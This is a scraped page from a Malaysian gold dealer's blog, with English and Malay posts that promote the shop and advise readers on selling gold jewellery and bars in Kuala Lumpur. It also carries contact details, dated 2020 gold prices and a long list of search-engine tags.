<h2><span style="color: #333333; font-size: 12pt;"><a style="color: black;" href="https://razak.com.my/"><span style="text-decoration: none;">GOLD SELLER AND BUYER IN MALAYSIA (Razak Gold)</span></a></span></h2>
<p><strong>Where to Sell Gold:</strong> In Malaysia, there are several avenues through which you can <em>sell your gold</em>. These include:</p>
<ol>
<li><strong>Licensed Gold Dealers:</strong> Authorized gold dealers provide a secure and regulated environment for selling gold. Look for dealers accredited by relevant authorities such as Bank Negara Malaysia to ensure transparency and fair pricing.</li>
<li><strong>Pawnshops:</strong> Pawnshops offer convenience and quick transactions for selling gold. However, ensure that you research and compare prices across different pawnshops to secure the best deal.</li>
<li><strong>Online Platforms:</strong> With the advent of e-commerce, online platforms provide another avenue for selling gold. Websites specializing in buying gold offer convenience, but exercise caution and verify the credibility of the platform before proceeding with the sale.</li>
</ol>
<p><strong>Preparing Your Gold for Sale:</strong> Before selling your gold, take the following steps to ensure you obtain the best price:</p>
<ol>
<li><strong>Assessment:</strong> Evaluate the purity and weight of your gold items. Pure gold commands higher prices, so knowing the karat purity of your gold (e.g., 24K, 22K) is crucial.</li>
<li><strong>Cleaning:</strong> Clean your gold items to enhance their appearance and marketability. However, exercise caution and use gentle cleaning methods to avoid damaging the gold.</li>
<li><strong>Documentation:</strong> Keep any relevant documentation, such as purchase receipts or certificates of authenticity, as they can bolster the credibility of your gold and potentially fetch a higher price.</li>
</ol>
<p><strong>Negotiating the Sale:</strong> When selling your gold, employ effective negotiation tactics to secure the best possible price:</p>
<ol>
<li><strong>Research:</strong> Research prevailing gold prices and market trends to have an informed negotiation stance.</li>
<li><strong>Multiple Offers:</strong> Obtain quotes from multiple buyers to compare prices and leverage competing offers to your advantage.</li>
<li><strong>Flexibility:</strong> Be open to negotiation but maintain a firm stance on the value of your gold based on its purity and weight.</li>
</ol>
<p>Selling gold in Malaysia can be a lucrative endeavor when approached strategically. By understanding the market, choosing the right selling channels, preparing your gold adequately, and negotiating effectively, you can maximize returns on your gold investments. Whether you&#8217;re looking to liquidate unused jewelry or capitalize on the current market trends, following these guidelines will help you navigate the process with confidence and optimize your selling experience.</p>
<p>In the bustling cityscape of Kuala Lumpur, Malaysia, where gold holds a timeless allure, finding a reputable <strong>gold shop</strong> is paramount for those seeking to buy or sell this precious metal. Amidst the myriad options available, Razak.com.my stands out as a trusted destination for gold enthusiasts and investors alike. Renowned for its reliability, transparency, and commitment to customer satisfaction, Razak.com.my has earned its reputation as a must-deal gold shop in KL.</p>
<p><strong>A Legacy of Trustworthiness:</strong> Razak.com.my boasts a rich legacy of trustworthiness, backed by years of serving customers with integrity and professionalism. Established with a vision to provide a secure platform for gold transactions, the shop has consistently upheld stringent standards of quality and authenticity, garnering trust and loyalty from its clientele.</p>
<p><strong>Exceptional Product Quality:</strong> At Razak.com.my, quality reigns supreme. Each piece of gold undergoes meticulous scrutiny to ensure authenticity and purity, assuring customers of the value and reliability of their purchases. Whether you&#8217;re in the market for gold bars, coins, or jewelry, Razak.com.my offers a diverse range of products crafted with precision and excellence.</p>
<p><strong>Competitive Pricing and Fair Deals:</strong> One of the hallmarks of Razak.com.my is its commitment to fair pricing and transparency. Customers can rest assured that they&#8217;re getting the best value for their money, with competitive rates that reflect the true worth of the gold. Whether buying or selling, Razak.com.my ensures equitable deals that prioritize customer satisfaction above all else.</p>
<p><strong>Convenience and Accessibility:</strong> Located strategically in the heart of Kuala Lumpur, Razak.com.my provides unparalleled convenience and accessibility to customers. With a user-friendly website and efficient customer service, navigating the gold-buying process has never been easier. Whether you prefer to shop online or visit their physical store, Razak.com.my caters to your needs with seamless efficiency.</p>
<p><strong>Trusted by Many:</strong> Razak.com.my&#8217;s stellar reputation extends far and wide, earning the trust of a diverse clientele including investors, collectors, and individuals seeking to commemorate special occasions with gold. Testimonials from satisfied customers attest to the shop&#8217;s reliability and credibility, reaffirming its status as the go-to destination for all things gold in Kuala Lumpur.</p>
<p>For those in search of a trusted gold shop in Kuala Lumpur, look no further than Razak.com.my. With its unwavering commitment to trustworthiness, exceptional product quality, competitive pricing, and unmatched convenience, <a href="https://razak.com.my">Razak.com.my</a> has cemented its position as a must-deal destination for gold enthusiasts in KL and beyond. Whether you&#8217;re buying, selling, or simply admiring the beauty of this precious metal, Razak.com.my welcomes you with open arms, ensuring a gold-dealing experience that exceeds expectations every time.</p>
<h2 class="av-special-heading-tag ">WE BUY BACK GOLD AT THE HIGHEST PRICE GUARANTEED!</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1580" src="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-300x129.jpg 300w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape-450x193.jpg 450w, https://razak.com.my/wp-content/uploads/2021/01/AbdulRazakLogo1-white-landscape.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Tingkat 1, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
<p><strong>Location: </strong><a href="https://maps.app.goo.gl/DZhEsyBCQFqpK1mq5">Map Direction</a></p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15935.174320958604!2d101.6975044!3d3.1490887!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31cc49d2f7b015cd%3A0x651bbe7f6a2b7fdf!2sAbdul%20Razak%20Jewellers%20Sdn%20Bhd!5e0!3m2!1sen!2smy!4v1711260530612!5m2!1sen!2smy" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >March 24, 2024</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-03-24T14:09:11+08:00" >2024-03-24 14:09:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-05-03 11:10:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Maximizing Returns: How to Sell Gold in Malaysia</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-809 post-loop-4 post-parity-even single-big  post-809 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/where-to-sell-gold-bar-in-malaysia/' rel='bookmark' title='Permanent Link: Where to sell gold bar in Malaysia'>Where to sell gold bar in Malaysia			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><h3>Tempat jual barang kemas emas di KL</h3>
<p><strong>Kedai Terbaik dan Tempat Dipercayai</strong></p>
<p>Jika anda ingin menjual barang kemas emas di KL, mengetahui amalan terbaik dan pembeli yang dipercayai adalah penting untuk mendapatkan nilai tertinggi. Sama ada kepingan emas lama, pecah atau tidak digunakan, bandar raya Kuala Lumpur yang meriah menawarkan beberapa pilihan yang boleh dipercayai untuk penjual emas. Dalam panduan ini, kami akan membincangkan tempat dan kedai teratas untuk membantu anda menjual barang kemas emas dengan yakin dan menguntungkan.</p>
<p><strong>Mengapa Menjual Barang Kemas Emas?</strong></p>
<p>Emas adalah aset abadi yang mengekalkan nilainya dengan sangat baik. Menjual barang kemas emas boleh menjadi penyelesaian praktikal apabila anda memerlukan wang tunai tambahan atau ingin mengambil kesempatan daripada kenaikan harga emas. Dengan menjual barang kemas emas anda kepada pembeli yang betul, anda boleh membuka kunci nilai sebenar tanpa menjejaskan ketelusan dan kepercayaan.</p>
<h4>Kedai untuk Mendapatkan Harga Terbaik untuk Emas Anda</h4>
<ul>
<li><strong>Fahami Nilai Emas</strong><br />
Nilai emas bergantung kepada berat dan ketulenannya (diukur dalam karat). Semak harga pasaran semasa untuk emas, yang dikenali sebagai &#8220;harga spot&#8221;, untuk memastikan anda dimaklumkan.</li>
<li><strong>Nilai Barang Kemas Anda</strong><br />
Nilaikan keadaan, nilai karat dan berat barang kemas anda. Pertimbangkan untuk dinilai oleh tukang emas profesional untuk anggaran yang tepat.</li>
<li><strong>Bandingkan Pembeli</strong><br />
Beli-belah untuk membandingkan tawaran daripada pembeli yang berbeza. Pembeli terkemuka di KL sering memberikan harga yang kompetitif dan ketelusan dalam transaksi.</li>
<li><strong>Elakkan Kedai Pajak Gadai</strong><br />
Walaupun mudah, pajak gadai mungkin tidak menawarkan harga terbaik untuk barang kemas emas. Pilih pembeli emas khusus untuk tawaran yang lebih baik.</li>
</ul>
<p><strong>Tempat Terbaik Menjual Barang Kemas Emas di KL</strong></p>
<p><strong>1. Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p>Terkenal dengan perkhidmatan pelanggan yang cemerlang dan harga yang kompetitif, Razak Gold Traders ialah nama yang dipercayai di KL. Mereka pakar dalam membeli barang kemas emas, syiling dan bar. Dengan penilaian yang telus dan pembayaran segera, mereka memastikan pengalaman jualan yang lancar.</p>
<p><strong>Lokasi:</strong> Pelbagai cawangan di seluruh Kuala Lumpur<br />
<strong>Perkhidmatan:</strong> Penilaian, pembelian dan penjualan emas<br />
<strong>Hubungi:</strong> Layari Razak.com.my untuk maklumat lanjut.<br />
Pembeli Emas Dalam Talian (<a href="https://razak.com.my/">Razak.com.my</a>)</p>
<p>Beberapa platform dalam talian terkemuka di KL menyediakan perkhidmatan membeli emas dengan harga tinggi bagi <a href="https://razak.com.my/">harga emas di Malaysia</a>. Mereka sering menawarkan perkhidmatan pengambilan percuma, menjadikannya mudah untuk penjual.</p>
<p><strong>Mengapa Memilih Peniaga Emas Razak?</strong><br />
<strong>Harga Adil</strong>: Mereka menawarkan kadar yang kompetitif berdasarkan nilai pasaran emas semasa.<br />
<strong>Ketelusan:</strong> Semua penilaian dijalankan di hadapan anda.<br />
<strong>Kemudahan:</strong> Dengan berbilang lokasi di KL, mudah untuk mengakses perkhidmatan mereka.<br />
<strong>Penilaian Pakar:</strong> Kakitangan yang berpengalaman memastikan penilaian yang tepat bagi barang kemas emas anda.</p>
<p>Cara Menjual Barang Kemas Emas di Abdul Razak Gold House</p>
<ul>
<li><strong>Lawati Kedai Mereka</strong><br />
Pergi ke cawangan Abdul Razak Gold House yang berhampiran dengan barang kemas emas anda.</li>
<li><strong>Dapatkan Penilaian Percuma</strong><br />
Pakar mereka akan menilai barang kemas anda berdasarkan berat, ketulenan dan kadar pasaran.</li>
<li><strong>Terima Tawaran</strong><br />
Setelah penilaian selesai, mereka akan memberikan anda tawaran.</li>
<li><strong>Pembayaran Segera</strong><br />
Jika anda menerima tawaran itu, anda akan menerima bayaran serta-merta.</li>
</ul>
<p>Fikiran Akhir</p>
<p>Menjual barang kemas emas di KL tidak semestinya menakutkan. Dengan pembeli yang dipercayai seperti Abdul Razak Gold House, anda boleh yakin dengan proses yang lancar dan bermanfaat. Luangkan masa anda untuk menyelidik dan membandingkan pilihan untuk mendapatkan nilai terbaik untuk emas anda.</p>
<p>Bersedia untuk menjual barang kemas emas anda? Layari Razak.com.my untuk mencari cawangan terdekat dan mulakan perjalanan anda hari ini!</p>
<p><img loading="lazy" decoding="async" class="wp-image-705 size-full alignleft" src="http://razak.com.my/wp-content/uploads/2018/02/goldbar.jpg" alt="sell gold for cash malaysia" width="350" height="259" srcset="https://razak.com.my/wp-content/uploads/2018/02/goldbar.jpg 350w, https://razak.com.my/wp-content/uploads/2018/02/goldbar-300x222.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p>Harga emas pada masa ini berada pada tahap tertinggi sejak 2013. Sekiranya anda mempunyai perhiasan emas atau emas batangan lama, menjualnya boleh menjadi kaedah terbaik untuk mendapatkan wang tunai dengan segera sambil memanfaatkan harga emas yang tinggi hari ini.</p>
<p>Terdapat banyak tempat untuk menjual emas, tidak semuanya sama baiknya. Cara terbaik untuk menjual emas anda adalah secara dalam talian melalui pembeli yang mempunyai reputasi baik, kerana anda akan mendapat harga yang lebih baik daripada yang anda jual melalui kedai pajak gadai atau kedai perhiasan tempatan.</p>
<p>Untuk ikatan perkahwinan emas, cincin pertunangan dan perhiasan emas lain, kami mengesyorkan menjual kepada Abdul Razak Gold House (M) Sdn Bhd. Mereka hampir selalu menawarkan harga tertinggi atau terbaik untuk emas anda, dengan proses yang pantas dan mesra yang bebas daripada taktik penjualan yang laku keras.</p>
<p>Di bawah ini, kami telah memberikan lebih banyak maklumat mengenai menjual emas secara tempatan dan dalam talian di bawah, termasuk cadangan kami untuk membantu anda mendapatkan tawaran yang terbaik.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a><br />
Pada 9 September 2020, harga emas di AS ialah $ 1,924.27 per ouns atau $ 61.87 per gram &#8211; rekod baru-baru ini dan salah satu harga emas tertinggi yang dicatatkan sejak 2013. Harga emas biasanya meningkat seiring dengan penurunan nilai pasaran saham , meletakkannya pada paras tertinggi baru-baru ini kerana penurunan nilai kebanyakan indeks saham baru-baru ini.</p>
<p>Banyak orang mempunyai emas, baik di sekitar rumah dalam bentuk perhiasan lama, seperti duit syiling emas lama, atau dalam bentuk emas batangan yang dibeli sebagai pelaburan.</p>
<p>Dengan harga emas pada tahap tertinggi baru-baru ini, sekarang adalah masa yang tepat untuk memikirkan menjual emas untuk membebaskan sejumlah wang tambahan.</p>
<p>Walaupun proses menjual emas nampaknya membingungkan, ada pembeli yang boleh dipercayai dan boleh dipercayai yang akan memberikan harga yang sangat baik untuk perhiasan emas, syiling atau jenis emas anda yang lain.</p>
<p>Di bawah ini, kami telah menerangkan semua yang perlu anda ketahui mengenai penjualan emas. Panduan kami merangkumi bagaimana harga emas berfungsi, berapa nilai emas anda, cara terbaik untuk menjualnya dengan harga tertinggi dan proses asas menjual emas dalam talian.</p>
<p>Kami juga telah memperincikan kesalahan umum yang harus dihindari ketika menjual emas, serta kebaikan dan keburukan menjual emas dalam talian berbanding tempatan melalui kedai pajak gadai, kedai perhiasan atau jenis pembeli emas lain.</p>
<p>Akhirnya, kami telah memberikan beberapa petua pakar untuk membantu anda mendapatkan harga terbaik untuk perhiasan emas lama atau barang emas anda yang lain.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-648 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/Picture52-300x199.png" alt="Malaysia Gold Buyers" width="300" height="199" srcset="https://razak.com.my/wp-content/uploads/2017/11/Picture52-300x199.png 300w, https://razak.com.my/wp-content/uploads/2017/11/Picture52-450x299.png 450w, https://razak.com.my/wp-content/uploads/2017/11/Picture52-768x510.png 768w, https://razak.com.my/wp-content/uploads/2017/11/Picture52-705x469.png 705w, https://razak.com.my/wp-content/uploads/2017/11/Picture52.png 975w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Bagaimana Harga Emas Berfungsi</strong><br />
Harga emas sesuai dengan beratnya, dengan harga biasanya disediakan untuk satu gram, satu ons dan satu kilogram emas murni.</p>
<p>Sebagai contoh, harga emas semasa (pada 9 September 2020) ialah $ 61.87 per gram, $ 1,924.27 per auns dan $ 61,837.62 sekilogram. Seperti komoditi lain, harga emas sering berubah, menjadikannya penting untuk memeriksa harga terkini jika anda ingin membeli atau menjual emas.</p>
<p>Kecuali dinyatakan sebaliknya, harga emas merujuk kepada emas 24k, atau emas &#8220;murni&#8221;, yang terdiri daripada emas tulen 99,99%. Sekiranya anda mengetahui emas karat yang anda ada, anda boleh menggunakan kalkulator harga emas ini. Untuk menggunakannya, masukkan berat item, kemudian pilih karatage. Kalkulator akan memberikan anggaran untuk nilai item sekiranya anda memutuskan untuk menghantarnya untuk penilaian.</p>
<p>Emas tulen 24k mempunyai warna oren yang kuat dan agak lembut dan lembut. Ini adalah jenis emas yang digunakan untuk syiling kelas pelaburan dan jongkong emas (dikenali sebagai bullion). Kerana warnanya lembut dan terang, emas 24k tidak digunakan untuk perhiasan.</p>
<p>Sebaliknya, bentuk emas yang kurang tulen, seperti emas 10k, 14k dan 18k, biasanya digunakan untuk cincin, anting-anting, gelang, jam tangan dan perhiasan emas lain. Kami telah menerangkan bagaimana emas 24k berbeza dengan emas yang biasa digunakan dalam perhiasan dalam panduan terperinci kami mengenai jenis emas.</p>
<p>Nasib baik, ini tidak bermakna anda tidak boleh menjual emas 10k, 14k, 18k atau 22k. Sekiranya anda ingin menjual jenis emas ini (contohnya, tali pengantin emas), harga yang akan anda perolehi adalah berdasarkan kandungan emas tulen yang dapat diekstrak dari item tersebut setelah dicairkan dan diperhalusi.</p>
<p>Kami telah menerangkannya dengan lebih terperinci di bawah, dengan maklumat tentang bagaimana anda dapat menentukan jumlah emas tulen dalam pelbagai item emas biasa.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
